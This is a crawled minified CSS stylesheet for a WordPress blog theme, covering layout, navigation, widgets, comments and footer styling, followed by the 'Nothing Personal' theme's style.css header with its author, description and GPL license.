ad-t-60{padding-top:60px}.pad-t-65{padding-top:65px}.pad-t-70{padding-top:70px}.pad-t-75{padding-top:75px}.pad-t-80{padding-top:80px}.pad-t-85{padding-top:85px}.pad-t-90{padding-top:90px}.pad-t-95{padding-top:95px}.pad-t-100{padding-top:100px}.pad-b-0{padding-bottom:0}.pad-b-5{padding-bottom:5px}.pad-b-10{padding-bottom:10px}.pad-b-15{padding-bottom:15px}.pad-b-20{padding-bottom:20px}.pad-b-25{padding-bottom:25px}.pad-b-30{padding-bottom:30px}.pad-b-35{padding-bottom:35px}.pad-b-40{padding-bottom:40px}.pad-b-45{padding-bottom:45px}.pad-b-50{padding-bottom:50px}.pad-b-55{padding-bottom:55px}.pad-b-60{padding-bottom:60px}.pad-b-65{padding-bottom:65px}.pad-b-70{padding-bottom:70px}.pad-b-75{padding-bottom:75px}.pad-b-80{padding-bottom:80px}.pad-b-85{padding-bottom:85px}.pad-b-90{padding-bottom:90px}.pad-b-95{padding-bottom:95px}.pad-b-100{padding-bottom:100px}.marg-b-0{margin-bottom:0}.marg-b-5{margin-bottom:5px}.marg-b-10{margin-bottom:10px}.marg-b-15{margin-bottom:15px}.marg-b-20{margin-bottom:20px}.marg-b-25{margin-bottom:25px}.marg-b-30{margin-bottom:30px}.marg-b-35{margin-bottom:35px}.marg-b-40{margin-bottom:40px}.marg-b-45{margin-bottom:45px}.marg-b-50{margin-bottom:50px}.marg-b-55{margin-bottom:55px}.marg-b-60{margin-bottom:60px}.marg-b-65{margin-bottom:65px}.marg-b-70{margin-bottom:70px}.marg-b-75{margin-bottom:75px}.marg-b-80{margin-bottom:80px}.marg-b-85{margin-bottom:85px}.marg-b-90{margin-bottom:90px}.marg-b-95{margin-bottom:95px}.marg-b-100{margin-bottom:100px}.marg-t-0{margin-top:0}.marg-t-5{margin-top:5px}.marg-t-10{margin-top:10px}.marg-t-15{margin-top:15px}.marg-t-20{margin-top:20px}.marg-t-25{margin-top:25px}.marg-t-30{margin-top:30px}.marg-t-35{margin-top:35px}.marg-t-40{margin-top:40px}.marg-t-45{margin-top:45px}.marg-t-50{margin-top:50px}.marg-t-55{margin-top:55px}.marg-t-60{margin-top:60px}.marg-t-65{margin-top:65px}.marg-t-70{margin-top:70px}.marg-t-75{margin-top:75px}.marg-t-80{margin-top:80px}.marg-t-85{margin-top:85px}.marg-t-90{margin-top:90px}.marg-t-95{margin-top:95px}.marg-t-100{margin-top:100px}@media(max-width:599px){.pad-r-35{padding:unset}}.hide{display:none}.show{display:block}.show-flex{display:flex}.align-baseline{align-items:baseline}@media(max-width:599px){.show-phone-only{display:block}}@media(max-width:599px){.hide-phone-only{display:none}}@media(min-width:600px) and (max-width:768px){.show-table-portrait{display:block}}@media(min-width:600px) and (max-width:768px){.hide-table-portrait{display:none}}@media(min-width:769px) and (max-width:1024px){.show-tablet-landscape{display:block}}@media(min-width:1200px){.show-desktop-only{display:block}}.np-topbar{padding:4px 0 4px 0;font-size:13px;background:#f2f2f2}.np-topbar a{text-decoration:none}.np-topbar .np-topbar-nav li:hover>.sub-menu{box-shadow:unset}.np-topbar .np-topbar-nav li.current-menu-item:after{content:unset}.np-topbar .np-topbar-nav li.current-menu-item a{font-weight:bold}.np-topbar .np-social-list{text-align:right}.np-topbar .np-social-list li{display:inline-block;margin:0 5px 0 0}.np-topbar .np-social-list li:last-child{margin-right:0}.np-topbar .np-social-list li a{font-size:19px}.site-title{font-size:30px;line-height:36px;margin:8px 0 0 0}.site-title a{text-decoration:none}.site-tagline{margin:0 0 8px 0;line-height:29px}.np-header-type-1{border-bottom:1px solid #f2f2f2;padding:4px 0 4px 0}.np-header-type-1 .np-logo-wrapper{padding:8px 0 8px 0}.np-header-type-2 .np-logo-wrapper{padding:10px 0 10px 0}.np-header-type-2 .np-header-nav{border-top:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2}.np-header-type-3 .np-main-navigation{box-shadow:0 1px 3px #f2f1f1}.np-header-type-3 .no-logo-wrapper{padding:15px 0}.np-header-type-3 .np-logo-wrapper{padding:35px 0 0 0}.np-header-image-wrapper{margin:0}.np-header-image-wrapper .np-header-image{height:550px;background-size:cover !important}.np-featured-area{margin:40px 0 40px 0}.np-main-navigation{padding:10px 0}.np-main-navigation li.menu-item-has-children:after{display:inline-block;content:"";margin-left:0;font-family:"jam-icons";font-size:12px;vertical-align:middle}.np-main-navigation li.current-menu-item:after,.np-main-navigation li.current-page-ancestor:after{display:inline-block;content:"";font-family:"jam-icons";font-size:5px;margin-left:4px;vertical-align:super;color:#b6664a}.np-main-navigation li{display:inline-block;margin:0 20px 0 0}.np-main-navigation li:last-child{margin-right:0}.np-main-navigation li:hover>.sub-menu{margin:0;background:#fff;padding-left:0;z-index:9999;opacity:1;visibility:visible;-webkit-transition:opacity 100ms ease-out;-moz-transition:opacity 100ms ease-out;-o-transition:opacity 100ms ease-out;transition:opacity 100ms ease-out}.np-main-navigation li .sub-menu{opacity:0;visibility:hidden;position:absolute;border:1px solid #f2f2f2;text-align:left;-webkit-transition:opacity 340ms ease-out;-moz-transition:opacity 340ms ease-out;-o-transition:opacity 340ms ease-out;transition:opacity 340ms ease-out}.np-main-navigation li .sub-menu:after,.np-main-navigation li .sub-menu:before{bottom:100%;left:16px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.np-main-navigation li .sub-menu:after{border-color:rgba(136,183,213,0);border-bottom-color:#fff;border-width:7px;margin-left:-7px}.np-main-navigation li .sub-menu:before{border-color:transparent;border-bottom-color:#f2f2f2;border-width:9px;margin-left:-9px}.np-main-navigation li .sub-menu li.current-menu-item:after{content:unset}.np-main-navigation li .sub-menu li.current-menu-item a{color:#b6664a}.np-main-navigation li .sub-menu li.menu-item-has-children:after{display:inline-block;content:"";margin-left:0;font-family:"jam-icons";font-size:12px;position:absolute;right:5px;top:6px}.np-main-navigation li .sub-menu li{position:relative;margin:0;display:block}.np-main-navigation li .sub-menu li .sub-menu{left:100%;top:-1px;border-left:unset;box-shadow:unset}.np-main-navigation li .sub-menu li .sub-menu:after,.np-main-navigation li .sub-menu li .sub-menu:before{content:unset}.np-main-navigation li .sub-menu li .sub-menu li{min-width:160px;max-width:270px}.np-main-navigation li .sub-menu li a{padding:9px 30px 9px 15px;display:block}.np-main-navigation li a{text-decoration:none;line-height:23px;font-size:11px;font-family:"Montserrat",serif;color:#000;font-weight:500;letter-spacing:.5px}.np-main-navigation li a:hover{color:#b6664a}.mobile-trigger{font-size:30px;text-decoration:none}.read-more-link{font-size:11px;letter-spacing:1.4px;line-height:23px;font-weight:600;text-decoration:none;color:#b6664a;font-family:"Montserrat",serif}.read-more-link span{font-size:12px;display:inline-block;vertical-align:middle}.read-more-link:hover{color:#000}.read-more-link:hover span{transform:translate(2px,0);transition:transform .5s ease-in}.btn{position:relative;font-family:"Montserrat",serif;font-size:11px;line-height:23px;font-weight:500;text-decoration:none;letter-spacing:.3px;padding:10px 30px}.btn-trans-black{color:#000;border:1px solid #000}.btn-trans-black:hover{background:#000;color:#fff}.btn-oval{border-radius:22px}.btn-opaque-bg{color:#fff;background:rgba(0,0,0,0.35)}.btn-opaque-bg:hover{color:#fff;background:black}#search-overlay{display:none;z-index:99999;position:fixed}.block{position:fixed;top:0;right:0;bottom:0;left:0;overflow:auto;text-align:center;background:rgba(255,255,255,0.8);border:#a0a0a0 solid 1px;margin:0}.block:before{content:"";display:inline-block;height:100%;vertical-align:middle;margin-right:0;width:5px}.close-btn{position:fixed;top:1em;right:1em;font-size:40px;color:#000;cursor:pointer}.centered{display:inline-block;vertical-align:middle;width:50%;padding:10px 15px;color:#FFF;border:0;background:transparent}.blog-element-type-1,.blog-element-type-1-s{margin-bottom:50px}.blog-element-type-1 .blog-item-date,.blog-element-type-1-s .blog-item-date{margin:0 0 15px 0;text-transform:uppercase;color:#b6664a;font-size:11px;line-height:13.2px;font-family:"Montserrat",serif;text-align:center;font-weight:600;letter-spacing:.5px;position:relative;display:block}.blog-element-type-1 .blog-item-date span,.blog-element-type-1-s .blog-item-date span{display:inline-block;position:relative}.blog-element-type-1 .blog-item-date span:before,.blog-element-type-1-s .blog-item-date span:before{content:"";position:absolute;top:5px;width:14px;height:2px;left:-18px;border-top:2px dotted #b6664a;display:block}.blog-element-type-1 .blog-item-date span:after,.blog-element-type-1-s .blog-item-date span:after{content:"";position:absolute;top:5px;width:14px;height:2px;right:-18px;border-top:2px dotted #b6664a;display:block}.blog-element-type-1 h2,.blog-element-type-1-s h2{font-size:44px;line-height:40.8px;font-weight:400;text-align:center;margin:0 0 40px 0}.blog-element-type-1 h2 a,.blog-element-type-1-s h2 a{border-bottom:1px solid transparent;text-decoration:none}.blog-element-type-1 h2 a:hover,.blog-element-type-1-s h2 a:hover{color:#000;border-color:#000}.blog-element-type-1 .blog-element-featured-image,.blog-element-type-1-s .blog-element-featured-image{margin:0 0 25px 0}.blog-element-type-1 .blog-element-featured-image img,.blog-element-type-1-s .blog-element-featured-image img{transition:all .25s ease-out}.blog-element-type-1 .blog-element-featured-image:hover img,.blog-element-type-1-s .blog-element-featured-image:hover img{filter:brightness(0.94);transform:translate(0,-2px);transition:all .25s ease-in;box-shadow:0 7px 22px rgba(200,200,200,0.45)}.blog-element-type-1 .blog-element-excerpt p,.blog-element-type-1-s .blog-element-excerpt p{margin:0 0 30px 0;line-height:29px}.blog-element-type-1 .blog-element-meta,.blog-element-type-1-s .blog-element-meta{border-top:1px solid #e7e7e7;border-bottom:1px solid #e7e7e7;padding:12px 0;justify-content:space-between;align-items:center}.blog-element-type-1 .blog-element-meta *,.blog-element-type-1-s .blog-element-meta *{font-size:11px;line-height:13.2px;font-family:"Montserrat",serif;font-weight:500;color:#999}.blog-element-type-1 .blog-element-meta * a,.blog-element-type-1-s .blog-element-meta * a{text-decoration:none;text-transform:uppercase}.blog-element-type-1 .blog-element-meta * a:hover,.blog-element-type-1-s .blog-element-meta * a:hover{color:#000}.blog-element-type-1 .blog-element-category,.blog-element-type-1-s .blog-element-category{margin-top:5px}.blog-element-type-1 .blog-element-comments,.blog-element-type-1-s .blog-element-comments{display:inline-block}.blog-element-type-1 .blog-element-comments:before,.blog-element-type-1-s .blog-element-comments:before{font-family:"jam-icons";content:"";font-size:4px;margin:2px;vertical-align:middle}.blog-element-type-1-s *{text-align:center}.blog-element-type-1-s h2{font-size:24px;line-height:28.8px;margin:0 0 30px 0}.post-grid-item{position:relative}.post-grid-details{position:absolute;width:100%;margin:10px auto;bottom:0;left:auto;text-align:center}.post-grid-title{color:#fff;letter-spacing:0;font-weight:500}.post-grid-date{display:inline-block;position:relative;font-size:11px;line-height:13.2px;color:#fff;margin-bottom:22px;letter-spacing:1.5px;font-weight:600;font-family:"Montserrat",serif;text-transform:uppercase}.post-grid-date:before{content:"";position:absolute;top:5px;width:14px;height:2px;left:-18px;border-top:1px dotted #fff;display:block}.post-grid-date:after{content:"";position:absolute;top:5px;width:14px;height:2px;right:-18px;border-top:1px dotted #fff;display:block}.post-grid-overlay{position:absolute;height:100%;width:100%;background:rgba(75,75,75,0.5);transition:all 300ms ease}.post-grid-overlay a{width:100%;height:100%;display:block}.post-grid-overlay:hover{background:rgba(75,75,75,0.9)}.post-grid-large-image{height:549px}@media(max-width:599px){.post-grid-large-image{height:267px}}.post-grid-large-image .post-grid-title{margin:0 0 40px 0;font-size:30px;line-height:36px}.post-grid-small-image{height:267px}.post-grid-small-image .post-grid-title{font-size:20px;line-height:26px;margin:0 0 30px 0}.post-grid-tall-image{height:500px}@media(max-width:599px){.post-grid-tall-image{height:390px}}.post-grid-tall-image .post-grid-title{margin:0 0 40px 0;font-size:30px;line-height:36px}.post-carousel-container{display:none}.np-post-carousel-wrapper{position:relative}.np-post-carousel-wrapper .post-carousel-pagination{position:absolute;display:flex;z-index:99;bottom:15px;left:auto;width:100%;justify-content:center;align-items:center}.np-post-carousel-wrapper .post-carousel-pagination a{font-size:24px;line-height:36px;text-decoration:none;color:#fff;background:rgba(51,52,52,0.7);padding:2px 10px}.np-post-carousel-wrapper .post-carousel-pagination a:hover{background:#1b1a1a}.np-post-carousel-wrapper .post-carousel-pagination .carousel-next{-webkit-border-top-right-radius:20px;-webkit-border-bottom-right-radius:20px;-moz-border-radius-topright:20px;-moz-border-radius-bottomright:20px;border-top-right-radius:20px;border-bottom-right-radius:20px}.np-post-carousel-wrapper .post-carousel-pagination .carousel-prev{-webkit-border-top-left-radius:20px;-webkit-border-bottom-left-radius:20px;-moz-border-radius-topleft:20px;-moz-border-radius-bottomleft:20px;border-top-left-radius:20px;border-bottom-left-radius:20px;margin-right:2px}.np-post-carousel-wrapper .post-carousel-item{position:relative}.np-post-carousel-wrapper .post-carousel-item .overlay-link{position:absolute;height:100%;width:100%}.np-post-carousel-wrapper .post-carousel-item .post-carousel-internal{background:rgba(75,75,75,0.58);-webkit-transition:all 300ms ease-out;-moz-transition:all 300ms ease-out;-o-transition:all 300ms ease-out;transition:all 300ms ease-out}.np-post-carousel-wrapper .post-carousel-item .post-carousel-internal:hover{background:rgba(75,75,75,0.78);-webkit-transition:all 300ms ease-in;-moz-transition:all 300ms ease-in;-o-transition:all 300ms ease-in;transition:all 300ms ease-in}.np-post-carousel-wrapper .post-carousel-item .post-carousel-details .post-grid-date{display:inline-block;position:relative;font-size:11px;line-height:13.2px;color:#fff;margin-bottom:22px;letter-spacing:1.5px;font-weight:600;font-family:"Montserrat",serif;text-transform:uppercase}.np-post-carousel-wrapper .post-carousel-item .post-carousel-details .post-grid-date:before{content:"";position:absolute;top:5px;width:14px;height:2px;left:-18px;border-top:1px dotted #fff;display:block}.np-post-carousel-wrapper .post-carousel-item .post-carousel-details .post-grid-date:after{content:"";position:absolute;top:5px;width:14px;height:2px;right:-18px;border-top:1px dotted #fff;display:block}.np-post-carousel-wrapper .post-carousel-item .post-carousel-details .post-grid-title{color:#fff;margin:0 0 30px 0;font-size:26px;line-height:30px;font-weight:400}.post-pagination-title{margin:0}.np-posts-pagination{width:100%;display:flex;justify-content:space-between;border-top:4px solid #000}.np-posts-pagination a{font-size:14px;line-height:16.4px;font-family:"Montserrat",serif;font-weight:500;text-decoration:none}.np-posts-pagination a:hover{color:#b6664a}.np-posts-pagination a span{vertical-align:middle}.single-post h1,.single-post h2,.single-post h3:not(.post-navigation-title):not(.related-posts-title),.single-post h4:not(.related-post-title),.single-post h5,.single-post h6{font-weight:400}.single-post blockquote{margin-left:10px;padding-left:20px;border-left:3px solid #dedede;color:#000;font-size:18px;line-height:31px}.single-post .single-post-tags{padding:0}.single-post .single-post-tags li{display:inline-block;margin-right:20px}.single-post .single-post-tags li a{font-family:"Montserrat",serif;font-size:13px;line-height:13.2px;color:#b6664a;text-decoration:none;text-transform:uppercase;letter-spacing:.5px}.single-post .single-post-tags li a:hover{color:#000}.np-post-navigation{margin-bottom:50px}.np-post-navigation h3{font-family:"Montserrat",serif;font-size:14px;text-transform:uppercase;font-weight:600;line-height:14.4px;letter-spacing:.5px;color:#1b1a1a}.np-post-navigation .prevNextPost{position:relative;padding:10px 30px;height:120px;background-size:cover;display:flex;align-items:center}.np-post-navigation .prevNextPost p{margin:0;font-size:13px;line-height:31px;color:#e8e8e8;position:relative;letter-spacing:.4px;z-index:99;font-family:"Montserrat",serif}.np-post-navigation .prevNextPost h4{margin:0}.np-post-navigation .prevNextPost h4 a{margin:0;color:#fff;position:relative;z-index:99;text-decoration:none}.np-post-navigation .prevNextPost .overlay-link{background:rgba(80,80,80,0.65);position:absolute;bottom:0;right:0;left:0;top:0}.np-post-navigation .prevNextPost .overlay-link:hover{background:rgba(80,80,80,0.9)}.np-related-posts h3{font-family:"Montserrat",serif;font-size:14px;text-transform:uppercase;font-weight:600;line-height:14.4px;letter-spacing:.5px;color:#1b1a1a}.np-related-posts .single-related-post:hover .related-featured-image img{filter:brightness(0.94);transform:translate(0,-2px);transition:all .25s ease-in;box-shadow:0 7px 22px rgba(200,200,200,0.45)}.np-related-posts .single-related-post .related-featured-image{margin:0 0 15px 0}.np-related-posts .single-related-post .related-post-date{font-size:13px;line-height:14.2px;letter-spacing:.5px;color:#989c9e}.np-related-posts .single-related-post .related-post-title{font-size:14.4px;line-height:16.6px;margin:5px 0 10px 0;font-family:"Montserrat",serif}.np-related-posts .single-related-post .related-post-title a{text-decoration:none;font-weight:500}.np-author-bio{margin:0 0 30px 0;padding:0 0 30px 0;border-bottom:1px dotted #e7e7e7}.np-author-bio .author-image{margin-right:30px;border-radius:50%}.np-author-bio .np-author-name{font-size:18px;line-height:21.6px;font-family:"Montserrat",serif;font-weight:600;color:#000}.np-author-bio .author-bio{font-size:16px;line-height:29px;color:#717171}.single-page .single-page-title{font-family:"Montserrat",serif;letter-spacing:.5px;text-align:center;font-size:24px;font-weight:500;line-height:28.8px;margin:0 0 30px 0}.np-archive-header{padding:70px 0;background:#303030;color:#fff;display:flex;justify-content:center;align-items:center}.np-archive-header h1{color:#fff;font-size:44px;line-height:40.8px;font-weight:500}.np-archive-header p{max-width:900px;margin:5px 0 0 0}#np-content-wrapper #comments .comments-top .comments-title{position:relative;font-family:"Montserrat",serif;font-size:14px;line-height:14.4px;letter-spacing:1.5px;font-weight:600;display:inline-block;margin:0 auto;color:#000}#np-content-wrapper #comments .comments-top .comments-subtitle{font-family:"Montserrat",serif;font-size:13px;font-weight:500;color:#b6664a}#np-content-wrapper #comments .comments-top .comments-subtitle span{color:#000}#np-content-wrapper #comments figure{margin:0}#np-content-wrapper #comments figure img{border-radius:50%}#np-content-wrapper #comments .comment-meta{margin-bottom:20px}#np-content-wrapper #comments .comment-meta .comment-author{margin:0}#np-content-wrapper #comments .comment-meta .comment-author .comment-author-link{font-weight:500;text-decoration:none;font-family:"Montserrat",serif;font-size:18px;line-height:21.6px}#np-content-wrapper #comments .comment-meta .comment-meta-item{text-transform:uppercase;font-family:"Montserrat",serif;font-size:11px;line-height:13.2px;margin-left:25px;color:#989c9e;letter-spacing:.5px}#np-content-wrapper #comments .comment-meta .comment-edit-link{text-align:right}#np-content-wrapper #comments .comment-content{margin-bottom:40px;padding-bottom:40px;border-bottom:1px dotted #cacfd1;font-size:16px;line-height:29px;color:#717171}#np-content-wrapper #comments .comment-content .comment-reply span{vertical-align:middle;margin-right:5px;color:#b6664a}#np-content-wrapper #comments .comment-content .comment-reply a{font-size:13px;line-height:22px;color:#b6664a;text-decoration:none;letter-spacing:.5px}#np-content-wrapper #comments .children{padding-left:50px}#np-content-wrapper #comments .comment-respond .comment-reply-title{font-family:"Montserrat",serif;font-size:14px;text-transform:uppercase;font-weight:500;line-height:14.4px;letter-spacing:.5px;color:#1b1a1a;margin:0}#np-content-wrapper #comments .comment-respond .comment-reply-title #cancel-comment-reply-link{letter-spacing:0;text-decoration:none;color:#b6664a}#np-content-wrapper #comments .comment-notes{font-size:12px}#np-content-wrapper #comments .comment-form-comment,#np-content-wrapper #comments .comment-form-author,#np-content-wrapper #comments .comment-form-email,#np-content-wrapper #comments .comment-form-url{display:flex;justify-content:space-between}#np-content-wrapper #comments .comment-form-comment label,#np-content-wrapper #comments .comment-form-author label,#np-content-wrapper #comments .comment-form-email label,#np-content-wrapper #comments .comment-form-url label{font-size:12px;line-height:14.4px;color:#999;font-family:"Montserrat",serif}.logged-in-as{margin:0;text-align:right}.logged-in-as a{text-decoration:none;font-size:12px;color:#b6664a}.widget{position:relative;margin:0 0 50px 0;padding:35px;border:1px solid #e7e7e7}.widget h3.widget-title{position:absolute;top:-9px;left:5px;background:#fff;font-size:13px;font-family:"Montserrat",serif;line-height:16.2px;text-align:center;font-weight:600;letter-spacing:.5px;padding:0 10px 0 10px;margin:0}.widget select,.widget img{max-width:100%;height:auto}.widget ol,.widget ul{margin:0;padding:0;list-style-type:none}.widget ol li,.widget ul li{margin:5px 0 5px 0;border-bottom:1px dotted #dadbdc;position:relative}.widget ol li:after,.widget ul li:after{position:absolute;top:5px;right:0;content:"";font-family:"jam-icons";color:#b6664a;font-size:11px}.widget ol li:last-child,.widget ul li:last-child{margin:0;border:unset}.widget ol li .sub-menu,.widget ul li .sub-menu{padding:0 0 0 8px}.widget ol li a,.widget ul li a{display:inline-block;text-decoration:none;font-size:13px;line-height:34px;font-family:"Montserrat",serif;font-weight:500}.widget ol li a:hover,.widget ul li a:hover{color:#b6664a}.widget #searchform input[type=text]{border-width:2px;padding:8px;width:100%}.widget #searchform input[type=submit]{border-radius:0}.widget #wp-calendar{width:100%}.widget #wp-calendar caption{margin:0 0 8px 0}.widget #wp-calendar td:not(#prev){position:relative}.widget #wp-calendar td:not(#prev) a{text-decoration:none;color:#b6664a}.widget #wp-calendar td:not(#prev) a:after{position:absolute;font-family:"jam-icons";content:"";top:-10px;left:auto;vertical-align:top;color:#b6664a;font-size:8px}.widget .tagcloud a{padding:3px 16px;background:#000;color:#fff;display:inline-block;text-decoration:none;border:1px solid #000;margin:2px 0 2px 0;font-size:13px;letter-spacing:.3px}.widget .tagcloud a:hover{background:#fff;color:#000}.first-footer-widget-area .footer-widget{padding-left:0}.last-footer-widget-area .footer-widget{padding-right:0}.footer-widget{padding:0 20px;margin:0 0 25px 0}@media(min-width:600px) and (max-width:768px){.footer-widget{padding:0 10px}}@media(max-width:599px){.footer-widget{padding:unset}}@media(max-width:599px){.footer-widget{margin:0 0 10.5px 0}}.footer-widget *{color:#fff;font-size:13px;font-family:"Montserrat",serif;letter-spacing:.4px}.footer-widget .footer-widget-title{font-weight:600;letter-spacing:.5px;padding:8px 0 20px 0;margin:0}.footer-widget ol,.footer-widget ul{margin:0;padding:0;list-style-type:none}.footer-widget ol li,.footer-widget ul li{margin:5px 0 5px 0;border-bottom:1px dotted #dadbdc;position:relative}.footer-widget ol li:after,.footer-widget ul li:after{position:absolute;top:5px;right:0;content:"";font-family:"jam-icons";color:#fff;font-size:11px}.footer-widget ol li:last-child,.footer-widget ul li:last-child{margin:0;border:unset}.footer-widget ol li .sub-menu,.footer-widget ul li .sub-menu{padding:0 0 0 8px}.footer-widget ol li a,.footer-widget ul li a{display:inline-block;text-decoration:none;font-family:"Montserrat",serif;font-weight:400;line-height:34px}.footer-widget ol li a:hover,.footer-widget ul li a:hover{color:#b6664a}.widget-post{margin-bottom:20px;padding-bottom:8px;border-bottom:1px dotted #dadbdc}.widget-post .widget-post-meta{font-size:13px;margin:0}.widget-post .widget-post-meta a{color:#28afb0;text-decoration:none}.widget-post .widget-post-meta a:hover{color:#b6664a}.widget-post .widget-post-title{font-size:14px;font-family:"Montserrat",serif;margin:0;line-height:20px}.widget-post .widget-post-title a{font-weight:500;text-decoration:none}.widget-post .widget-post-readmore{text-decoration:none}.widget-post .widget-post-after-title{display:flex;justify-content:space-between}.widget-post .widget-post-after-title .widget-post-date{font-size:12px;color:#a4a4a4}.widget-post .widget-post-author:before{content:"";margin:0 3px 0 0;font-family:"jam-icons";font-size:10px}.widget-side-post{margin-bottom:20px;padding-bottom:14px;border-bottom:1px dotted #dadbdc}.widget-side-post .widget-post-title{font-family:"Montserrat",serif;font-weight:600;margin:0;line-height:16px}.widget-side-post .widget-post-title a{font-weight:500;font-size:13px}.widget-side-post .widget-post-title a:hover{color:#b6664a}.np_widget_recent_posts_type_3 .widget-post{margin:0 0 30px 0}.np_widget_recent_posts .np_widget_recent_posts_type_2:last-child .widget-side-post{border:0;margin:0;padding:0}.np_widget_recent_posts .np_widget_recent_posts_type_1:last-child .widget-post{border:0;margin:0;padding:0}#np-content-wrapper form input[type=text],#np-content-wrapper form input[type=tel],#np-content-wrapper form input[type=email],#np-content-wrapper form input[type=url],#np-content-wrapper form textarea,#np-content-wrapper form select{width:87%;padding:12px 8px;border:2px solid #e7e7e7;font-size:14px;line-height:16px;color:#999;margin:0 0 15px 0}#np-content-wrapper form input[type=submit],#np-content-wrapper form button[type=submit]{position:relative;font-family:"Montserrat",serif;font-size:11px;line-height:23px;font-weight:500;text-decoration:none;letter-spacing:.5px;padding:8px 22px;background:#000;color:#fff;border-radius:25px;border:0;text-transform:uppercase;cursor:pointer;transition:background 300ms ease}#np-content-wrapper form input[type=submit]:hover,#np-content-wrapper form button[type=submit]:hover{background:#efefef;color:#000}#commentform input[type=text],#commentform input[type=tel],#commentform input[type=email],#commentform input[type=url],#commentform textarea,#commentform select{width:80%;border-width:2px}#top-search-form #search-text{width:100%}#top-search-form #top-search-button{width:100%;border-radius:0}.np-footer-wrapper{background:#000;color:#fff;padding:50px 0 50px 0}.np-footer-wrapper h3{font-family:"Montserrat",serif;font-weight:600;margin:0 0 30px 0;font-size:14px}.np-copyright-wrapper{font-family:"Montserrat",serif;background:#1a1a1a;color:#fff;padding:10px 0 10px 0;font-size:11px;line-height:12.5px}.np-copyright-wrapper p{margin:3px 0}.mobile-app-container{background:#000}.mobile-app-container a{color:#fff}.mobile-app-container .search-trigger{font-size:20px}.hc-offcanvas-nav .nav-wrapper{background:#000}.hc-offcanvas-nav ul.np-mobile-nav,.hc-offcanvas-nav ul.np-mobile-nav ul{background:#000}.hc-offcanvas-nav a,.hc-offcanvas-nav .nav-item{border-bottom:1px solid #444;padding:10px 17px;font-size:14px}.hc-offcanvas-nav a[href]:not([href="#"])>span.nav-next{border-left:1px solid #444}

--- FILE ---
content_type: text/css
request_url: https://yoikiguide.com/wp-content/themes/nothing-personal/style.css?ver=1.0.0
body_size: 348
content:
/*!
Theme Name: Nothing Personal
Theme URI: https://akisthemes.com/theme/nothing-personal-blog-theme/
Author: Archimidis Mertzanos
Author URI: https://akisthemes.com/
Description: Nothing Personal is not just a perfect WordPress theme for personal blogs. It is a new theme philosophy. It is designed "mobile first" (not just responsive) and comes with over 800 Google Fonts to choose from. We should mention that it has a lot of layout options, archive options, post templates etc and a full list of colorpickers to apply your style completely. The demo is here > https://akisthemes.com/demos/nothing-personal-theme-demo and its complete documentation is here > https://akisthemes.com/theme/nothing-personal-blog-theme/
Version: 1.0.7
License: GNU General Public License v3
License URI: LICENSE
Text Domain: nothing-personal
Tags: blog, news, one-column, two-columns,right-sidebar,translation-ready, custom-background, custom-colors, custom-header, footer-widgets, custom-logo, custom-menu
*/
/*============================================================*/
/* ADD YOUR STYLES HERE
/*===========================================================*/
